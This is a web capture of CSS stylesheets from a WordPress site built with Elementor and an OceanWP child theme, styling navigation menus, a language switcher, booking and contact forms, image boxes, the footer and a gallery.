.elementor-element.elementor-element-82d9d54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;z-index:999;}.elementor-2340 .elementor-element.elementor-element-82d9d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2340 .elementor-element.elementor-element-05955ed > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2340 .elementor-element.elementor-element-af79819:not(.elementor-motion-effects-element-type-background), .elementor-2340 .elementor-element.elementor-element-af79819 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#749852;}.elementor-2340 .elementor-element.elementor-element-af79819{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2340 .elementor-element.elementor-element-af79819 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo-container, .elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-caption-width figcaption{text-align:left;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo img{max-width:150%;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-2340 .elementor-element.elementor-element-3b8f65a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2340 .elementor-element.elementor-element-3b8f65a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2340 .elementor-element.elementor-element-3b8f65a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2340 .elementor-element.elementor-element-3b8f65a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2340 .elementor-element.elementor-element-3b8f65a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2340 .elementor-element.elementor-element-3b8f65a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-2340 .elementor-element.elementor-element-3b8f65a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-menu-item{padding-left:14px;padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-sub-menu-item{padding-left:calc( 14px + 20px );padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 40px );padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 60px );padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 14px + 80px );padding-right:14px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-menu-item, .elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2340 .elementor-element.elementor-element-e12c62a ul.sub-menu{width:280px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu li a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu a.hfe-sub-menu-item,
						 .elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2340 .elementor-element.elementor-element-e12c62a > .elementor-widget-container{background-color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-nav-menu__toggle{margin-right:auto;}.elementor-2340 .elementor-element.elementor-element-e12c62a a.hfe-menu-item, .elementor-2340 .elementor-element.elementor-element-e12c62a a.hfe-sub-menu-item{font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-menu-item, .elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-menu-item, .elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu, .elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown, .elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-dropdown-expandible{background-color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-menu-item:hover,
								.elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-menu-item.highlighted,
								.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-menu-item:focus{color:#BFB361;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item.current-menu-ancestor a.hfe-menu-item{color:#BFB361;}.elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu a.hfe-sub-menu-item,
								.elementor-2340 .elementor-element.elementor-element-e12c62a .elementor-menu-toggle,
								.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu,
								.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown,
								.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible,
								.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#749852B3;}
							.elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu li a.hfe-sub-menu-item,
							.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-2340 .elementor-element.elementor-element-e12c62a .sub-menu li.menu-item:not(:last-child),
						.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#FFFFFF;border-bottom-width:1px;}.elementor-2340 .elementor-element.elementor-element-e12c62a div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-e12c62a div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-nav-menu-icon{background-color:#749852;padding:0.35em;}.elementor-2340 .elementor-element.elementor-element-d117923:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2340 .elementor-element.elementor-element-d117923 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2340 .elementor-element.elementor-element-d117923.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2340 .elementor-element.elementor-element-d117923.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2340 .elementor-element.elementor-element-d117923.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2340 .elementor-element.elementor-element-d117923 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2340 .elementor-element.elementor-element-d117923 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2340 .elementor-element.elementor-element-bd56c4d{--grid-template-columns:repeat(3, auto);--icon-size:21px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-2340 .elementor-element.elementor-element-bd56c4d .elementor-widget-container{text-align:center;}.elementor-2340 .elementor-element.elementor-element-bd56c4d .elementor-social-icon{background-color:#749852;border-style:solid;border-color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-bd56c4d .elementor-social-icon i{color:#FFFFFF;}.elementor-2340 .elementor-element.elementor-element-bd56c4d .elementor-social-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-2340 .elementor-element.elementor-element-183d82a{width:15%;}.elementor-2340 .elementor-element.elementor-element-c0d73a0{width:70.332%;}.elementor-2340 .elementor-element.elementor-element-14cd6cb{width:14%;}}@media(max-width:1200px) and (min-width:768px){.elementor-2340 .elementor-element.elementor-element-183d82a{width:12%;}.elementor-2340 .elementor-element.elementor-element-c0d73a0{width:76%;}.elementor-2340 .elementor-element.elementor-element-14cd6cb{width:12%;}.elementor-2340 .elementor-element.elementor-element-172a96c{width:12%;}.elementor-2340 .elementor-element.elementor-element-3b8f65a{width:76%;}.elementor-2340 .elementor-element.elementor-element-d117923{width:12%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2340 .elementor-element.elementor-element-183d82a{width:100%;}.elementor-2340 .elementor-element.elementor-element-c0d73a0{width:85%;}.elementor-2340 .elementor-element.elementor-element-14cd6cb{width:15%;}.elementor-2340 .elementor-element.elementor-element-172a96c{width:100%;}.elementor-2340 .elementor-element.elementor-element-3b8f65a{width:70%;}.elementor-2340 .elementor-element.elementor-element-d117923{width:30%;}}@media(max-width:880px) and (min-width:768px){.elementor-2340 .elementor-element.elementor-element-3b8f65a{width:60%;}.elementor-2340 .elementor-element.elementor-element-d117923{width:40%;}}@media(max-width:1366px){.elementor-widget-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:1200px){.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo img{max-width:100px;}.elementor-2340 .elementor-element.elementor-element-c0d73a0 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-d331a66 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-14cd6cb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2340 .elementor-element.elementor-element-0ac6333{top:5px;}.elementor-2340 .elementor-element.elementor-element-94f3102{--icon-size:18px;--grid-column-gap:7px;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo img{max-width:100px;}.elementor-2340 .elementor-element.elementor-element-3b8f65a > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-2340 .elementor-element.elementor-element-d117923.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2340 .elementor-element.elementor-element-bd56c4d{--icon-size:18px;--grid-column-gap:7px;}}@media(max-width:1024px){.elementor-2340 .elementor-element.elementor-element-183d82a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo-container, .elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-caption-width figcaption{text-align:center;}.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-2340 .elementor-element.elementor-element-04ec99c .hfe-site-logo img{max-width:150%;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-2340 .elementor-element.elementor-element-172a96c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo-container, .elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-caption-width figcaption{text-align:center;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-2340 .elementor-element.elementor-element-30a8b06 .hfe-site-logo img{max-width:150%;}.elementor-2340 .elementor-element.elementor-element-30a8b06 > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-2340 .elementor-element.elementor-element-3b8f65a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-2340 .elementor-element.elementor-element-e12c62a nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:16px;}.elementor-2340 .elementor-element.elementor-element-e12c62a .hfe-dropdown.menu-is-active{margin-top:16px;}.elementor-bc-flex-widget .elementor-2340 .elementor-element.elementor-element-d117923.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2340 .elementor-element.elementor-element-d117923.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2340 .elementor-element.elementor-element-d117923.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2340 .elementor-element.elementor-element-d117923 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2340 .elementor-element.elementor-element-bd56c4d .elementor-widget-container{text-align:left;}.elementor-2340 .elementor-element.elementor-element-bd56c4d{width:auto;max-width:auto;}.elementor-2340 .elementor-element.elementor-element-bd56c4d > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-2340 .elementor-element.elementor-element-d8ba381{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-widget-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-2340 .elementor-element.elementor-element-3b8f65a{width:30%;}.elementor-2340 .elementor-element.elementor-element-d117923{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://hajduckevode.biz/wp-content/uploads/elementor/css/post-1039.css?ver=1769135756
body_size: 2993
content:
.elementor-1039 .elementor-element.elementor-element-aff7dbb:not(.elementor-motion-effects-element-type-background), .elementor-1039 .elementor-element.elementor-element-aff7dbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#355535B3;}.elementor-1039 .elementor-element.elementor-element-aff7dbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1000;}.elementor-1039 .elementor-element.elementor-element-aff7dbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1039 .elementor-element.elementor-element-ecb7b12 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1039 .elementor-element.elementor-element-ad518f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1039 .elementor-element.elementor-element-ad518f8{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-391c200 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1039 .elementor-element.elementor-element-391c200{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-e8e82ec > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1039 .elementor-element.elementor-element-e8e82ec{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-1039 .elementor-element.elementor-element-bf08e61.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1039 .elementor-element.elementor-element-23dc1bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1039 .elementor-element.elementor-element-23dc1bb{text-align:end;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}@media(max-width:1366px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-1039 .elementor-element.elementor-element-86d84bd{width:20%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-1039 .elementor-element.elementor-element-be99437{width:20%;}.elementor-1039 .elementor-element.elementor-element-5e9ddee{width:34%;}.elementor-1039 .elementor-element.elementor-element-bf08e61{width:26%;}}

--- FILE ---
content_type: text/css
request_url: https://hajduckevode.biz/wp-content/themes/oceanwp-child-theme-master/style.css?ver=6.9
body_size: 10601
content:
/*
Theme Name: OceanWP Child Theme
Theme URI: https://oceanwp.org/
Description: OceanWP WordPress theme. Sample child theme.
Author: OceanWP
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */


h1, h2, h3 {
  margin-bottom: 30px;
}

	
a {
  color: rgba(116,152,82,1);	
  text-decoration: none;
}
a:hover,
a:focus {
	color: rgba(116,152,82,1);
  text-decoration: underline;
}


.ehf-header #masthead {
	z-index: 99;
	position: absolute;
  }
body.archive  #masthead,
body.category #masthead,
body.single #masthead {
	z-index: 99;
	position: relative !important;
  }




/* menu */


.hfe-nav-menu .sub-arrow {
  display:none;
}

.elementor-17 .elementor-element.elementor-element-d1e9dee .hfe-nav-menu-icon {
  background-color: #749852;
  padding: 0.3em 0.5em;
}
.remixicon {
  font-weight: normal;
  font-size:24px;
}

/* jezici */

ul.polylang_langswitcher{
	margin:0 !important;
	padding:0 !important;
	list-style-type: none !important;
	margin-top:30px;
}
ul.polylang_langswitcher li{
	list-style-type: none !important;
	float:right;
	margin-right:10px;
}
ul.polylang_langswitcher a{
	color:#ffffff;
}
ul.polylang_langswitcher li.current-lang a{
	text-decoration:underline;
}


/* 

select {
  width: 100%;
  height: 2.25em;
  min-height: auto;
  border: 1px solid transparent;
  background-color: #749852;
  cursor: pointer;
  padding: 5px 0px 5px 5px;
  margin: 0;
  color:#fff;
}
select:hover {
  border: 1px solid #fff;
}
#lang_choice_polylang-REPLACE_TO_ID *{
	 border: 1px solid #fff;
     background-color: #749852;
	 color:#fff;
	}
select *{
	border: 1px solid #fff;
     background-color: #749852;
	 color:#fff;
	}
jezici */

.apsolutno {
	position:absolute;
	background: transparent;
	background-color: transparent;
}
.apsolutno-blog {
	position:relative !important;
}
.relativno {
	position:relativno !important;
}
.relativno-blog {
	position:relative !important;
}

/* slideshow */


/* rezervacija forma */
.forminator-row{
	width:25% !important;
	display:inline-block !important;
	margin:10px 0 !important;
	clear:both !important;
	vertical-align:middle !important;
	}
.forminator-row.forminator-row-last{
	display:block !important;
	margin:10px auto !important;
	text-align:center;
	}
.forminator-label{
	display:none !important;
	}
.forminator-description{
	display:none !important;
	}
.forminator-field input{
	cursor:pointer;
	}
.forminator-field input::placeholder{
	visibility:visible !important;
	display: block !important;
	color:#fff !important;
	opacity: 1 !important;
	}
.forminator-custom-form-2621.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight,
.forminator-custom-form-3164.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight{
  border-color: #749852;
  background-color: #C8DEE7;
  color: #749852;
}

.forminator-button .forminator-button-submit .dugme-submit{
	text-transform:uppercase;
	}


/* kontakt forma */

div.wpforms-container-full {
  margin: 0;
}

div.wpforms-container-full .wpforms-form .wpforms-field-limit-text {
  display:none;
}

div.wpforms-container-full .wpforms-form .wpforms-field {
  padding: 10px 0;
  clear: both;
}
div.wpforms-container-full .wpforms-form input[type="text"],
div.wpforms-container-full .wpforms-form input[type="email"],
div.wpforms-container-full .wpforms-form textarea{
  background-color: #fff;
  box-sizing: border-box;
  border: none;
  border-bottom-style: none;
  border-bottom-width: medium;
  border-bottom-color: #333;
  border-bottom-style: none;
  border-bottom-width: medium;
  border-bottom: 2px solid #333;
  border-radius: 1px;
  color: #333;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: none;
  font-size: 14px;
  font-family: inherit;
  padding: 6px 0px;
  height: 34px;
  width: 100%;
  line-height: 1.428571429;
}
body div.wpforms-container-full .wpforms-form button[type="submit"]{
	display: inline-block;
	font-family: inherit;
	background-color: #92b692;
	color: #333;
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	margin: 0;
	padding: 7px 20px;
	vertical-align: middle;
	border: 0;
	cursor: pointer;
	text-align: center;
	letter-spacing: .1em;
	line-height: 1.42857143;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	}	
body div.wpforms-container-full .wpforms-form button[type="submit"]:hover{
	background-color: rgba(53, 85, 53, 0.7);
	color: #fff;
	border: 0;
	}	



/* social share na stranicama*/

.soc .owp-social-share li a {
    border-radius: 0px;
	text-transform: uppercase;
	font-family:'Roboto Condensed';
}
.soc .owp-social-share li a:hover {
  	text-decoration:none;
}



/* Hero banner */

/*
.hero-banner{
	height:100vh;
	}



@media only screen and (max-width: 880px) {
		.hero-banner{
			height:auto !important;
			}
	  }
*/


/* Teme sa efektima prije footera */
.elementor-image-box-wrapper{
	position:relative;
	overflow:hidden;
	cursor:pointer;
	}
.elementor-image-box-wrapper a{
	font-size:22px;
	line-height:1.4;
	}
.elementor-image-box-content{
	position:absolute;
	transform: translate(-50%, -50%);
	top: 50%;
  	left: 50%;
	z-index:998;
	}
.elementor-image-box-title{
	position:absolute;
	transform: translate(-50%, -50%);
	top: 50%;
  	left: 50%;
	width:100%;
	padding:0 20px;
	margin:0;
	opacity:1;
	transition: all 0.3s ease-in-out 0s;
	line-height:1.4;
	cursor:pointer;
	}
.elementor-image-box-title h3{
	padding:0;
	margin:0;
	line-height:1.4;
	cursor:pointer;
	}
.elementor-image-box-description{
	padding:0 20px;
	margin:0;
	width:100%;
	padding-top:300px;
	opacity:0;
	transition: all 0.3s ease-in-out 0s;
	line-height:1.4;
	cursor:pointer;
	}

.elementor-image-box-wrapper:hover .elementor-image-box-title{
	opacity:0;
	}
.elementor-image-box-wrapper:hover .elementor-image-box-description{
	padding-top:0;
	opacity:1;
	}


/* posts home */
.eael-grid-post-holder {
  border: none;
}



/* footer */


footer#colophon{
	position:fixed;
	bottom:0;
	z-index:9999;
	padding:0;
	}
footer#colophon p {
  margin:0;
	}
footer#colophon a {
  text-transform: uppercase;
  color: #fff;
  font-weight: 400;
	}


/* Galerija ulaz*/

.galerija .elementor-image-box-wrapper:hover .elementor-image-box-title{
	opacity:1;
	}

/* Galerija pojedinačna*/


.gallery-item a:hover img {
  filter: brightness(30%);
}


/* post-baner 
.otw_gm_content .otw-row{
	width:1140px !important;
